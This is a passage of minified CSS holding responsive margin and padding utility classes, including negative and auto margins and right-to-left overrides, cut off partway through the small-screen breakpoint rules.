.ml-xs-55{margin-right:55px}.m-lr-xs-55{margin-left:55px;margin-right:55px}.m-tb-xs-55{margin-top:55px;margin-bottom:55px}.m-xs-60{margin:60px}.mt-xs-60{margin-top:60px}.mr-xs-60{margin-right:60px}[dir="rtl"] .mr-xs-60{margin-left:60px}.mb-xs-60{margin-bottom:60px}.ml-xs-60{margin-left:60px}[dir="rtl"] .ml-xs-60{margin-right:60px}.m-lr-xs-60{margin-left:60px;margin-right:60px}.m-tb-xs-60{margin-top:60px;margin-bottom:60px}.m-xs-65{margin:65px}.mt-xs-65{margin-top:65px}.mr-xs-65{margin-right:65px}[dir="rtl"] .mr-xs-65{margin-left:65px}.mb-xs-65{margin-bottom:65px}.ml-xs-65{margin-left:65px}[dir="rtl"] .ml-xs-65{margin-right:65px}.m-lr-xs-65{margin-left:65px;margin-right:65px}.m-tb-xs-65{margin-top:65px;margin-bottom:65px}.m-xs-70{margin:70px}.mt-xs-70{margin-top:70px}.mr-xs-70{margin-right:70px}[dir="rtl"] .mr-xs-70{margin-left:70px}.mb-xs-70{margin-bottom:70px}.ml-xs-70{margin-left:70px}[dir="rtl"] .ml-xs-70{margin-right:70px}.m-lr-xs-70{margin-left:70px;margin-right:70px}.m-tb-xs-70{margin-top:70px;margin-bottom:70px}.m-xs-75{margin:75px}.mt-xs-75{margin-top:75px}.mr-xs-75{margin-right:75px}[dir="rtl"] .mr-xs-75{margin-left:75px}.mb-xs-75{margin-bottom:75px}.ml-xs-75{margin-left:75px}[dir="rtl"] .ml-xs-75{margin-right:75px}.m-lr-xs-75{margin-left:75px;margin-right:75px}.m-tb-xs-75{margin-top:75px;margin-bottom:75px}.m-xs-80{margin:80px}.mt-xs-80{margin-top:80px}.mr-xs-80{margin-right:80px}[dir="rtl"] .mr-xs-80{margin-left:80px}.mb-xs-80{margin-bottom:80px}.ml-xs-80{margin-left:80px}[dir="rtl"] .ml-xs-80{margin-right:80px}.m-lr-xs-80{margin-left:80px;margin-right:80px}.m-tb-xs-80{margin-top:80px;margin-bottom:80px}.m-xs-85{margin:85px}.mt-xs-85{margin-top:85px}.mr-xs-85{margin-right:85px}[dir="rtl"] .mr-xs-85{margin-left:85px}.mb-xs-85{margin-bottom:85px}.ml-xs-85{margin-left:85px}[dir="rtl"] .ml-xs-85{margin-right:85px}.m-lr-xs-85{margin-left:85px;margin-right:85px}.m-tb-xs-85{margin-top:85px;margin-bottom:85px}.m-xs-90{margin:90px}.mt-xs-90{margin-top:90px}.mr-xs-90{margin-right:90px}[dir="rtl"] .mr-xs-90{margin-left:90px}.mb-xs-90{margin-bottom:90px}.ml-xs-90{margin-left:90px}[dir="rtl"] .ml-xs-90{margin-right:90px}.m-lr-xs-90{margin-left:90px;margin-right:90px}.m-tb-xs-90{margin-top:90px;margin-bottom:90px}.m-xs-95{margin:95px}.mt-xs-95{margin-top:95px}.mr-xs-95{margin-right:95px}[dir="rtl"] .mr-xs-95{margin-left:95px}.mb-xs-95{margin-bottom:95px}.ml-xs-95{margin-left:95px}[dir="rtl"] .ml-xs-95{margin-right:95px}.m-lr-xs-95{margin-left:95px;margin-right:95px}.m-tb-xs-95{margin-top:95px;margin-bottom:95px}.m-xs-100{margin:100px}.mt-xs-100{margin-top:100px}.mr-xs-100{margin-right:100px}[dir="rtl"] .mr-xs-100{margin-left:100px}.mb-xs-100{margin-bottom:100px}.ml-xs-100{margin-left:100px}[dir="rtl"] .ml-xs-100{margin-right:100px}.m-lr-xs-100{margin-left:100px;margin-right:100px}.m-tb-xs-100{margin-top:100px;margin-bottom:100px}.m-xs-105{margin:105px}.mt-xs-105{margin-top:105px}.mr-xs-105{margin-right:105px}[dir="rtl"] .mr-xs-105{margin-left:105px}.mb-xs-105{margin-bottom:105px}.ml-xs-105{margin-left:105px}[dir="rtl"] .ml-xs-105{margin-right:105px}.m-lr-xs-105{margin-left:105px;margin-right:105px}.m-tb-xs-105{margin-top:105px;margin-bottom:105px}.m-xs-110{margin:110px}.mt-xs-110{margin-top:110px}.mr-xs-110{margin-right:110px}[dir="rtl"] .mr-xs-110{margin-left:110px}.mb-xs-110{margin-bottom:110px}.ml-xs-110{margin-left:110px}[dir="rtl"] .ml-xs-110{margin-right:110px}.m-lr-xs-110{margin-left:110px;margin-right:110px}.m-tb-xs-110{margin-top:110px;margin-bottom:110px}.m-xs-115{margin:115px}.mt-xs-115{margin-top:115px}.mr-xs-115{margin-right:115px}[dir="rtl"] .mr-xs-115{margin-left:115px}.mb-xs-115{margin-bottom:115px}.ml-xs-115{margin-left:115px}[dir="rtl"] .ml-xs-115{margin-right:115px}.m-lr-xs-115{margin-left:115px;margin-right:115px}.m-tb-xs-115{margin-top:115px;margin-bottom:115px}.m-xs-120{margin:120px}.mt-xs-120{margin-top:120px}.mr-xs-120{margin-right:120px}[dir="rtl"] .mr-xs-120{margin-left:120px}.mb-xs-120{margin-bottom:120px}.ml-xs-120{margin-left:120px}[dir="rtl"] .ml-xs-120{margin-right:120px}.m-lr-xs-120{margin-left:120px;margin-right:120px}.m-tb-xs-120{margin-top:120px;margin-bottom:120px}.m-xs-125{margin:125px}.mt-xs-125{margin-top:125px}.mr-xs-125{margin-right:125px}[dir="rtl"] .mr-xs-125{margin-left:125px}.mb-xs-125{margin-bottom:125px}.ml-xs-125{margin-left:125px}[dir="rtl"] .ml-xs-125{margin-right:125px}.m-lr-xs-125{margin-left:125px;margin-right:125px}.m-tb-xs-125{margin-top:125px;margin-bottom:125px}.m-xs-130{margin:130px}.mt-xs-130{margin-top:130px}.mr-xs-130{margin-right:130px}[dir="rtl"] .mr-xs-130{margin-left:130px}.mb-xs-130{margin-bottom:130px}.ml-xs-130{margin-left:130px}[dir="rtl"] .ml-xs-130{margin-right:130px}.m-lr-xs-130{margin-left:130px;margin-right:130px}.m-tb-xs-130{margin-top:130px;margin-bottom:130px}.p-xs-0{padding:0}.pt-xs-0{padding-top:0}.pr-xs-0{padding-right:0}[dir="rtl"] .pr-xs-0{padding-left:0}.pb-xs-0{padding-bottom:0}.pl-xs-0{padding-left:0}[dir="rtl"] .pl-xs-0{padding-right:0}.p-lr-xs-0{padding-left:0;padding-right:0}.p-tb-xs-0{padding-top:0;padding-bottom:0}.p-xs-5{padding:5px}.pt-xs-5{padding-top:5px}.pr-xs-5{padding-right:5px}[dir="rtl"] .pr-xs-5{padding-left:5px}.pb-xs-5{padding-bottom:5px}.pl-xs-5{padding-left:5px}[dir="rtl"] .pl-xs-5{padding-right:5px}.p-lr-xs-5{padding-left:5px;padding-right:5px}.p-tb-xs-5{padding-top:5px;padding-bottom:5px}.p-xs-8{padding:8px}.pt-xs-8{padding-top:8px}.pr-xs-8{padding-right:8px}[dir="rtl"] .pr-xs-8{padding-left:8px}.pb-xs-8{padding-bottom:8px}.pl-xs-8{padding-left:8px}[dir="rtl"] .pl-xs-8{padding-right:8px}.p-lr-xs-8{padding-left:8px;padding-right:8px}.p-tb-xs-8{padding-top:8px;padding-bottom:8px}.p-xs-10{padding:10px}.pt-xs-10{padding-top:10px}.pr-xs-10{padding-right:10px}[dir="rtl"] .pr-xs-10{padding-left:10px}.pb-xs-10{padding-bottom:10px}.pl-xs-10{padding-left:10px}[dir="rtl"] .pl-xs-10{padding-right:10px}.p-lr-xs-10{padding-left:10px;padding-right:10px}.p-tb-xs-10{padding-top:10px;padding-bottom:10px}.p-xs-12{padding:12px}.pt-xs-12{padding-top:12px}.pr-xs-12{padding-right:12px}[dir="rtl"] .pr-xs-12{padding-left:12px}.pb-xs-12{padding-bottom:12px}.pl-xs-12{padding-left:12px}[dir="rtl"] .pl-xs-12{padding-right:12px}.p-lr-xs-12{padding-left:12px;padding-right:12px}.p-tb-xs-12{padding-top:12px;padding-bottom:12px}.p-xs-15{padding:15px}.pt-xs-15{padding-top:15px}.pr-xs-15{padding-right:15px}[dir="rtl"] .pr-xs-15{padding-left:15px}.pb-xs-15{padding-bottom:15px}.pl-xs-15{padding-left:15px}[dir="rtl"] .pl-xs-15{padding-right:15px}.p-lr-xs-15{padding-left:15px;padding-right:15px}.p-tb-xs-15{padding-top:15px;padding-bottom:15px}.p-xs-17{padding:17px}.pt-xs-17{padding-top:17px}.pr-xs-17{padding-right:17px}[dir="rtl"] .pr-xs-17{padding-left:17px}.pb-xs-17{padding-bottom:17px}.pl-xs-17{padding-left:17px}[dir="rtl"] .pl-xs-17{padding-right:17px}.p-lr-xs-17{padding-left:17px;padding-right:17px}.p-tb-xs-17{padding-top:17px;padding-bottom:17px}.p-xs-20{padding:20px}.pt-xs-20{padding-top:20px}.pr-xs-20{padding-right:20px}[dir="rtl"] .pr-xs-20{padding-left:20px}.pb-xs-20{padding-bottom:20px}.pl-xs-20{padding-left:20px}[dir="rtl"] .pl-xs-20{padding-right:20px}.p-lr-xs-20{padding-left:20px;padding-right:20px}.p-tb-xs-20{padding-top:20px;padding-bottom:20px}.p-xs-25{padding:25px}.pt-xs-25{padding-top:25px}.pr-xs-25{padding-right:25px}[dir="rtl"] .pr-xs-25{padding-left:25px}.pb-xs-25{padding-bottom:25px}.pl-xs-25{padding-left:25px}[dir="rtl"] .pl-xs-25{padding-right:25px}.p-lr-xs-25{padding-left:25px;padding-right:25px}.p-tb-xs-25{padding-top:25px;padding-bottom:25px}.p-xs-32{padding:32px}.pt-xs-32{padding-top:32px}.pr-xs-32{padding-right:32px}[dir="rtl"] .pr-xs-32{padding-left:32px}.pb-xs-32{padding-bottom:32px}.pl-xs-32{padding-left:32px}[dir="rtl"] .pl-xs-32{padding-right:32px}.p-lr-xs-32{padding-left:32px;padding-right:32px}.p-tb-xs-32{padding-top:32px;padding-bottom:32px}.p-xs-30{padding:30px}.pt-xs-30{padding-top:30px}.pr-xs-30{padding-right:30px}[dir="rtl"] .pr-xs-30{padding-left:30px}.pb-xs-30{padding-bottom:30px}.pl-xs-30{padding-left:30px}[dir="rtl"] .pl-xs-30{padding-right:30px}.p-lr-xs-30{padding-left:30px;padding-right:30px}.p-tb-xs-30{padding-top:30px;padding-bottom:30px}.p-xs-35{padding:35px}.pt-xs-35{padding-top:35px}.pr-xs-35{padding-right:35px}[dir="rtl"] .pr-xs-35{padding-left:35px}.pb-xs-35{padding-bottom:35px}.pl-xs-35{padding-left:35px}[dir="rtl"] .pl-xs-35{padding-right:35px}.p-lr-xs-35{padding-left:35px;padding-right:35px}.p-tb-xs-35{padding-top:35px;padding-bottom:35px}.p-xs-40{padding:40px}.pt-xs-40{padding-top:40px}.pr-xs-40{padding-right:40px}[dir="rtl"] .pr-xs-40{padding-left:40px}.pb-xs-40{padding-bottom:40px}.pl-xs-40{padding-left:40px}[dir="rtl"] .pl-xs-40{padding-right:40px}.p-lr-xs-40{padding-left:40px;padding-right:40px}.p-tb-xs-40{padding-top:40px;padding-bottom:40px}.p-xs-45{padding:45px}.pt-xs-45{padding-top:45px}.pr-xs-45{padding-right:45px}[dir="rtl"] .pr-xs-45{padding-left:45px}.pb-xs-45{padding-bottom:45px}.pl-xs-45{padding-left:45px}[dir="rtl"] .pl-xs-45{padding-right:45px}.p-lr-xs-45{padding-left:45px;padding-right:45px}.p-tb-xs-45{padding-top:45px;padding-bottom:45px}.p-xs-50{padding:50px}.pt-xs-50{padding-top:50px}.pr-xs-50{padding-right:50px}[dir="rtl"] .pr-xs-50{padding-left:50px}.pb-xs-50{padding-bottom:50px}.pl-xs-50{padding-left:50px}[dir="rtl"] .pl-xs-50{padding-right:50px}.p-lr-xs-50{padding-left:50px;padding-right:50px}.p-tb-xs-50{padding-top:50px;padding-bottom:50px}.p-xs-55{padding:55px}.pt-xs-55{padding-top:55px}.pr-xs-55{padding-right:55px}[dir="rtl"] .pr-xs-55{padding-left:55px}.pb-xs-55{padding-bottom:55px}.pl-xs-55{padding-left:55px}[dir="rtl"] .pl-xs-55{padding-right:55px}.p-lr-xs-55{padding-left:55px;padding-right:55px}.p-tb-xs-55{padding-top:55px;padding-bottom:55px}.p-xs-60{padding:60px}.pt-xs-60{padding-top:60px}.pr-xs-60{padding-right:60px}[dir="rtl"] .pr-xs-60{padding-left:60px}.pb-xs-60{padding-bottom:60px}.pl-xs-60{padding-left:60px}[dir="rtl"] .pl-xs-60{padding-right:60px}.p-lr-xs-60{padding-left:60px;padding-right:60px}.p-tb-xs-60{padding-top:60px;padding-bottom:60px}.p-xs-65{padding:65px}.pt-xs-65{padding-top:65px}.pr-xs-65{padding-right:65px}[dir="rtl"] .pr-xs-65{padding-left:65px}.pb-xs-65{padding-bottom:65px}.pl-xs-65{padding-left:65px}[dir="rtl"] .pl-xs-65{padding-right:65px}.p-lr-xs-65{padding-left:65px;padding-right:65px}.p-tb-xs-65{padding-top:65px;padding-bottom:65px}.p-xs-70{padding:70px}.pt-xs-70{padding-top:70px}.pr-xs-70{padding-right:70px}[dir="rtl"] .pr-xs-70{padding-left:70px}.pb-xs-70{padding-bottom:70px}.pl-xs-70{padding-left:70px}[dir="rtl"] .pl-xs-70{padding-right:70px}.p-lr-xs-70{padding-left:70px;padding-right:70px}.p-tb-xs-70{padding-top:70px;padding-bottom:70px}.p-xs-75{padding:75px}.pt-xs-75{padding-top:75px}.pr-xs-75{padding-right:75px}[dir="rtl"] .pr-xs-75{padding-left:75px}.pb-xs-75{padding-bottom:75px}.pl-xs-75{padding-left:75px}[dir="rtl"] .pl-xs-75{padding-right:75px}.p-lr-xs-75{padding-left:75px;padding-right:75px}.p-tb-xs-75{padding-top:75px;padding-bottom:75px}.p-xs-80{padding:80px}.pt-xs-80{padding-top:80px}.pr-xs-80{padding-right:80px}[dir="rtl"] .pr-xs-80{padding-left:80px}.pb-xs-80{padding-bottom:80px}.pl-xs-80{padding-left:80px}[dir="rtl"] .pl-xs-80{padding-right:80px}.p-lr-xs-80{padding-left:80px;padding-right:80px}.p-tb-xs-80{padding-top:80px;padding-bottom:80px}.p-xs-85{padding:85px}.pt-xs-85{padding-top:85px}.pr-xs-85{padding-right:85px}[dir="rtl"] .pr-xs-85{padding-left:85px}.pb-xs-85{padding-bottom:85px}.pl-xs-85{padding-left:85px}[dir="rtl"] .pl-xs-85{padding-right:85px}.p-lr-xs-85{padding-left:85px;padding-right:85px}.p-tb-xs-85{padding-top:85px;padding-bottom:85px}.p-xs-90{padding:90px}.pt-xs-90{padding-top:90px}.pr-xs-90{padding-right:90px}[dir="rtl"] .pr-xs-90{padding-left:90px}.pb-xs-90{padding-bottom:90px}.pl-xs-90{padding-left:90px}[dir="rtl"] .pl-xs-90{padding-right:90px}.p-lr-xs-90{padding-left:90px;padding-right:90px}.p-tb-xs-90{padding-top:90px;padding-bottom:90px}.p-xs-95{padding:95px}.pt-xs-95{padding-top:95px}.pr-xs-95{padding-right:95px}[dir="rtl"] .pr-xs-95{padding-left:95px}.pb-xs-95{padding-bottom:95px}.pl-xs-95{padding-left:95px}[dir="rtl"] .pl-xs-95{padding-right:95px}.p-lr-xs-95{padding-left:95px;padding-right:95px}.p-tb-xs-95{padding-top:95px;padding-bottom:95px}.p-xs-100{padding:100px}.pt-xs-100{padding-top:100px}.pr-xs-100{padding-right:100px}[dir="rtl"] .pr-xs-100{padding-left:100px}.pb-xs-100{padding-bottom:100px}.pl-xs-100{padding-left:100px}[dir="rtl"] .pl-xs-100{padding-right:100px}.p-lr-xs-100{padding-left:100px;padding-right:100px}.p-tb-xs-100{padding-top:100px;padding-bottom:100px}.p-xs-105{padding:105px}.pt-xs-105{padding-top:105px}.pr-xs-105{padding-right:105px}[dir="rtl"] .pr-xs-105{padding-left:105px}.pb-xs-105{padding-bottom:105px}.pl-xs-105{padding-left:105px}[dir="rtl"] .pl-xs-105{padding-right:105px}.p-lr-xs-105{padding-left:105px;padding-right:105px}.p-tb-xs-105{padding-top:105px;padding-bottom:105px}.p-xs-110{padding:110px}.pt-xs-110{padding-top:110px}.pr-xs-110{padding-right:110px}[dir="rtl"] .pr-xs-110{padding-left:110px}.pb-xs-110{padding-bottom:110px}.pl-xs-110{padding-left:110px}[dir="rtl"] .pl-xs-110{padding-right:110px}.p-lr-xs-110{padding-left:110px;padding-right:110px}.p-tb-xs-110{padding-top:110px;padding-bottom:110px}.p-xs-115{padding:115px}.pt-xs-115{padding-top:115px}.pr-xs-115{padding-right:115px}[dir="rtl"] .pr-xs-115{padding-left:115px}.pb-xs-115{padding-bottom:115px}.pl-xs-115{padding-left:115px}[dir="rtl"] .pl-xs-115{padding-right:115px}.p-lr-xs-115{padding-left:115px;padding-right:115px}.p-tb-xs-115{padding-top:115px;padding-bottom:115px}.p-xs-120{padding:120px}.pt-xs-120{padding-top:120px}.pr-xs-120{padding-right:120px}[dir="rtl"] .pr-xs-120{padding-left:120px}.pb-xs-120{padding-bottom:120px}.pl-xs-120{padding-left:120px}[dir="rtl"] .pl-xs-120{padding-right:120px}.p-lr-xs-120{padding-left:120px;padding-right:120px}.p-tb-xs-120{padding-top:120px;padding-bottom:120px}.p-xs-125{padding:125px}.pt-xs-125{padding-top:125px}.pr-xs-125{padding-right:125px}[dir="rtl"] .pr-xs-125{padding-left:125px}.pb-xs-125{padding-bottom:125px}.pl-xs-125{padding-left:125px}[dir="rtl"] .pl-xs-125{padding-right:125px}.p-lr-xs-125{padding-left:125px;padding-right:125px}.p-tb-xs-125{padding-top:125px;padding-bottom:125px}.p-xs-130{padding:130px}.pt-xs-130{padding-top:130px}.pr-xs-130{padding-right:130px}[dir="rtl"] .pr-xs-130{padding-left:130px}.pb-xs-130{padding-bottom:130px}.pl-xs-130{padding-left:130px}[dir="rtl"] .pl-xs-130{padding-right:130px}.p-lr-xs-130{padding-left:130px;padding-right:130px}.p-tb-xs-130{padding-top:130px;padding-bottom:130px}.m-xs-n0{margin:-0}.mt-xs-n0{margin-top:-0}.mr-xs-n0{margin-right:-0}[dir="rtl"] .mr-xs-n0{margin-left:-0}.mb-xs-n0{margin-bottom:-0}.ml-xs-n0{margin-left:-0}[dir="rtl"] .ml-xs-n0{margin-right:-0}.m-xs-n5{margin:-5px}.mt-xs-n5{margin-top:-5px}.mr-xs-n5{margin-right:-5px}[dir="rtl"] .mr-xs-n5{margin-left:-5px}.mb-xs-n5{margin-bottom:-5px}.ml-xs-n5{margin-left:-5px}[dir="rtl"] .ml-xs-n5{margin-right:-5px}.m-xs-n8{margin:-8px}.mt-xs-n8{margin-top:-8px}.mr-xs-n8{margin-right:-8px}[dir="rtl"] .mr-xs-n8{margin-left:-8px}.mb-xs-n8{margin-bottom:-8px}.ml-xs-n8{margin-left:-8px}[dir="rtl"] .ml-xs-n8{margin-right:-8px}.m-xs-n10{margin:-10px}.mt-xs-n10{margin-top:-10px}.mr-xs-n10{margin-right:-10px}[dir="rtl"] .mr-xs-n10{margin-left:-10px}.mb-xs-n10{margin-bottom:-10px}.ml-xs-n10{margin-left:-10px}[dir="rtl"] .ml-xs-n10{margin-right:-10px}.m-xs-n12{margin:-12px}.mt-xs-n12{margin-top:-12px}.mr-xs-n12{margin-right:-12px}[dir="rtl"] .mr-xs-n12{margin-left:-12px}.mb-xs-n12{margin-bottom:-12px}.ml-xs-n12{margin-left:-12px}[dir="rtl"] .ml-xs-n12{margin-right:-12px}.m-xs-n15{margin:-15px}.mt-xs-n15{margin-top:-15px}.mr-xs-n15{margin-right:-15px}[dir="rtl"] .mr-xs-n15{margin-left:-15px}.mb-xs-n15{margin-bottom:-15px}.ml-xs-n15{margin-left:-15px}[dir="rtl"] .ml-xs-n15{margin-right:-15px}.m-xs-n17{margin:-17px}.mt-xs-n17{margin-top:-17px}.mr-xs-n17{margin-right:-17px}[dir="rtl"] .mr-xs-n17{margin-left:-17px}.mb-xs-n17{margin-bottom:-17px}.ml-xs-n17{margin-left:-17px}[dir="rtl"] .ml-xs-n17{margin-right:-17px}.m-xs-n20{margin:-20px}.mt-xs-n20{margin-top:-20px}.mr-xs-n20{margin-right:-20px}[dir="rtl"] .mr-xs-n20{margin-left:-20px}.mb-xs-n20{margin-bottom:-20px}.ml-xs-n20{margin-left:-20px}[dir="rtl"] .ml-xs-n20{margin-right:-20px}.m-xs-n25{margin:-25px}.mt-xs-n25{margin-top:-25px}.mr-xs-n25{margin-right:-25px}[dir="rtl"] .mr-xs-n25{margin-left:-25px}.mb-xs-n25{margin-bottom:-25px}.ml-xs-n25{margin-left:-25px}[dir="rtl"] .ml-xs-n25{margin-right:-25px}.m-xs-n32{margin:-32px}.mt-xs-n32{margin-top:-32px}.mr-xs-n32{margin-right:-32px}[dir="rtl"] .mr-xs-n32{margin-left:-32px}.mb-xs-n32{margin-bottom:-32px}.ml-xs-n32{margin-left:-32px}[dir="rtl"] .ml-xs-n32{margin-right:-32px}.m-xs-n30{margin:-30px}.mt-xs-n30{margin-top:-30px}.mr-xs-n30{margin-right:-30px}[dir="rtl"] .mr-xs-n30{margin-left:-30px}.mb-xs-n30{margin-bottom:-30px}.ml-xs-n30{margin-left:-30px}[dir="rtl"] .ml-xs-n30{margin-right:-30px}.m-xs-n35{margin:-35px}.mt-xs-n35{margin-top:-35px}.mr-xs-n35{margin-right:-35px}[dir="rtl"] .mr-xs-n35{margin-left:-35px}.mb-xs-n35{margin-bottom:-35px}.ml-xs-n35{margin-left:-35px}[dir="rtl"] .ml-xs-n35{margin-right:-35px}.m-xs-n40{margin:-40px}.mt-xs-n40{margin-top:-40px}.mr-xs-n40{margin-right:-40px}[dir="rtl"] .mr-xs-n40{margin-left:-40px}.mb-xs-n40{margin-bottom:-40px}.ml-xs-n40{margin-left:-40px}[dir="rtl"] .ml-xs-n40{margin-right:-40px}.m-xs-n45{margin:-45px}.mt-xs-n45{margin-top:-45px}.mr-xs-n45{margin-right:-45px}[dir="rtl"] .mr-xs-n45{margin-left:-45px}.mb-xs-n45{margin-bottom:-45px}.ml-xs-n45{margin-left:-45px}[dir="rtl"] .ml-xs-n45{margin-right:-45px}.m-xs-n50{margin:-50px}.mt-xs-n50{margin-top:-50px}.mr-xs-n50{margin-right:-50px}[dir="rtl"] .mr-xs-n50{margin-left:-50px}.mb-xs-n50{margin-bottom:-50px}.ml-xs-n50{margin-left:-50px}[dir="rtl"] .ml-xs-n50{margin-right:-50px}.m-xs-n55{margin:-55px}.mt-xs-n55{margin-top:-55px}.mr-xs-n55{margin-right:-55px}[dir="rtl"] .mr-xs-n55{margin-left:-55px}.mb-xs-n55{margin-bottom:-55px}.ml-xs-n55{margin-left:-55px}[dir="rtl"] .ml-xs-n55{margin-right:-55px}.m-xs-n60{margin:-60px}.mt-xs-n60{margin-top:-60px}.mr-xs-n60{margin-right:-60px}[dir="rtl"] .mr-xs-n60{margin-left:-60px}.mb-xs-n60{margin-bottom:-60px}.ml-xs-n60{margin-left:-60px}[dir="rtl"] .ml-xs-n60{margin-right:-60px}.m-xs-n65{margin:-65px}.mt-xs-n65{margin-top:-65px}.mr-xs-n65{margin-right:-65px}[dir="rtl"] .mr-xs-n65{margin-left:-65px}.mb-xs-n65{margin-bottom:-65px}.ml-xs-n65{margin-left:-65px}[dir="rtl"] .ml-xs-n65{margin-right:-65px}.m-xs-n70{margin:-70px}.mt-xs-n70{margin-top:-70px}.mr-xs-n70{margin-right:-70px}[dir="rtl"] .mr-xs-n70{margin-left:-70px}.mb-xs-n70{margin-bottom:-70px}.ml-xs-n70{margin-left:-70px}[dir="rtl"] .ml-xs-n70{margin-right:-70px}.m-xs-n75{margin:-75px}.mt-xs-n75{margin-top:-75px}.mr-xs-n75{margin-right:-75px}[dir="rtl"] .mr-xs-n75{margin-left:-75px}.mb-xs-n75{margin-bottom:-75px}.ml-xs-n75{margin-left:-75px}[dir="rtl"] .ml-xs-n75{margin-right:-75px}.m-xs-n80{margin:-80px}.mt-xs-n80{margin-top:-80px}.mr-xs-n80{margin-right:-80px}[dir="rtl"] .mr-xs-n80{margin-left:-80px}.mb-xs-n80{margin-bottom:-80px}.ml-xs-n80{margin-left:-80px}[dir="rtl"] .ml-xs-n80{margin-right:-80px}.m-xs-n85{margin:-85px}.mt-xs-n85{margin-top:-85px}.mr-xs-n85{margin-right:-85px}[dir="rtl"] .mr-xs-n85{margin-left:-85px}.mb-xs-n85{margin-bottom:-85px}.ml-xs-n85{margin-left:-85px}[dir="rtl"] .ml-xs-n85{margin-right:-85px}.m-xs-n90{margin:-90px}.mt-xs-n90{margin-top:-90px}.mr-xs-n90{margin-right:-90px}[dir="rtl"] .mr-xs-n90{margin-left:-90px}.mb-xs-n90{margin-bottom:-90px}.ml-xs-n90{margin-left:-90px}[dir="rtl"] .ml-xs-n90{margin-right:-90px}.m-xs-n95{margin:-95px}.mt-xs-n95{margin-top:-95px}.mr-xs-n95{margin-right:-95px}[dir="rtl"] .mr-xs-n95{margin-left:-95px}.mb-xs-n95{margin-bottom:-95px}.ml-xs-n95{margin-left:-95px}[dir="rtl"] .ml-xs-n95{margin-right:-95px}.m-xs-n100{margin:-100px}.mt-xs-n100{margin-top:-100px}.mr-xs-n100{margin-right:-100px}[dir="rtl"] .mr-xs-n100{margin-left:-100px}.mb-xs-n100{margin-bottom:-100px}.ml-xs-n100{margin-left:-100px}[dir="rtl"] .ml-xs-n100{margin-right:-100px}.m-xs-n105{margin:-105px}.mt-xs-n105{margin-top:-105px}.mr-xs-n105{margin-right:-105px}[dir="rtl"] .mr-xs-n105{margin-left:-105px}.mb-xs-n105{margin-bottom:-105px}.ml-xs-n105{margin-left:-105px}[dir="rtl"] .ml-xs-n105{margin-right:-105px}.m-xs-n110{margin:-110px}.mt-xs-n110{margin-top:-110px}.mr-xs-n110{margin-right:-110px}[dir="rtl"] .mr-xs-n110{margin-left:-110px}.mb-xs-n110{margin-bottom:-110px}.ml-xs-n110{margin-left:-110px}[dir="rtl"] .ml-xs-n110{margin-right:-110px}.m-xs-n115{margin:-115px}.mt-xs-n115{margin-top:-115px}.mr-xs-n115{margin-right:-115px}[dir="rtl"] .mr-xs-n115{margin-left:-115px}.mb-xs-n115{margin-bottom:-115px}.ml-xs-n115{margin-left:-115px}[dir="rtl"] .ml-xs-n115{margin-right:-115px}.m-xs-n120{margin:-120px}.mt-xs-n120{margin-top:-120px}.mr-xs-n120{margin-right:-120px}[dir="rtl"] .mr-xs-n120{margin-left:-120px}.mb-xs-n120{margin-bottom:-120px}.ml-xs-n120{margin-left:-120px}[dir="rtl"] .ml-xs-n120{margin-right:-120px}.m-xs-n125{margin:-125px}.mt-xs-n125{margin-top:-125px}.mr-xs-n125{margin-right:-125px}[dir="rtl"] .mr-xs-n125{margin-left:-125px}.mb-xs-n125{margin-bottom:-125px}.ml-xs-n125{margin-left:-125px}[dir="rtl"] .ml-xs-n125{margin-right:-125px}.m-xs-n130{margin:-130px}.mt-xs-n130{margin-top:-130px}.mr-xs-n130{margin-right:-130px}[dir="rtl"] .mr-xs-n130{margin-left:-130px}.mb-xs-n130{margin-bottom:-130px}.ml-xs-n130{margin-left:-130px}[dir="rtl"] .ml-xs-n130{margin-right:-130px}.m-xs-auto{margin:auto}.mt-xs-auto,.my-xs-auto{margin-top:auto}.mr-xs-auto,.mx-xs-auto{margin-right:auto}.mb-xs-auto,.my-xs-auto{margin-bottom:auto}.ml-xs-auto,.mx-xs-auto{margin-left:auto}}@media (min-width:576px){.m-sm-0{margin:0}.mt-sm-0{margin-top:0}.mr-sm-0{margin-right:0}[dir="rtl"] .mr-sm-0{margin-left:0}.mb-sm-0{margin-bottom:0}.ml-sm-0{margin-left:0}[dir="rtl"] .ml-sm-0{margin-right:0}.m-lr-sm-0{margin-left:0;margin-right:0}.m-tb-sm-0{margin-top:0;margin-bottom:0}.m-sm-5{margin:5px}.mt-sm-5{margin-top:5px}.mr-sm-5{margin-right:5px}[dir="rtl"] .mr-sm-5{margin-left:5px}.mb-sm-5{margin-bottom:5px}.ml-sm-5{margin-left:5px}[dir="rtl"] .ml-sm-5{margin-right:5px}.m-lr-sm-5{margin-left:5px;margin-right:5px}.m-tb-sm-5{margin-top:5px;margin-bottom:5px}.m-sm-8{margin:8px}.mt-sm-8{margin-top:8px}.mr-sm-8{margin-right:8px}[dir="rtl"] .mr-sm-8{margin-left:8px}.mb-sm-8{margin-bottom:8px}.ml-sm-8{margin-left:8px}[dir="rtl"] .ml-sm-8{margin-right:8px}.m-lr-sm-8{margin-left:8px;margin-right:8px}.m-tb-sm-8{margin-top:8px;margin-bottom:8px}.m-sm-10{margin:10px}.mt-sm-10{margin-top:10px}.mr-sm-10{margin-right:10px}[dir="rtl"] .mr-sm-10{margin-left:10px}.mb-sm-10{margin-bottom:10px}.ml-sm-10{margin-left:10px}[dir="rtl"] .ml-sm-10{margin-right:10px}.m-lr-sm-10{margin-left:10px;margin-right:10px}.m-tb-sm-10{margin-top:10px;margin-bottom:10px}.m-sm-12{margin:12px}.mt-sm-12{margin-top:12px}.mr-sm-12{margin-right:12px}[dir="rtl"] .mr-sm-12{margin-left:12px}.mb-sm-12{margin-bottom:12px}.ml-sm-12{margin-left:12px}[dir="rtl"] .ml-sm-12{margin-right:12px}.m-lr-sm-12{margin-left:12px;margin-right:12px}.m-tb-sm-12{margin-top:12px;margin-bottom:12px}.m-sm-15{margin:15px}.mt-sm-15{margin-top:15px}.mr-sm-15{margin-right:15px}[dir="rtl"] .mr-sm-15{margin-left:15px}.mb-sm-15{margin-bottom:15px}.ml-sm-15{margin-left:15px}[dir="rtl"] .ml-sm-15{margin-right:15px}.m-lr-sm-15{margin-left:15px;margin-right:15px}.m-tb-sm-15{margin-top:15px;margin-bottom:15px}.m-sm-17{margin:17px}.mt-sm-17{margin-top:17px}.mr-sm-17{margin-right:17px}[dir="rtl"] .mr-sm-17{margin-left:17px}.mb-sm-17{margin-bottom:17px}.ml-sm-17{margin-left:17px}[dir="rtl"] 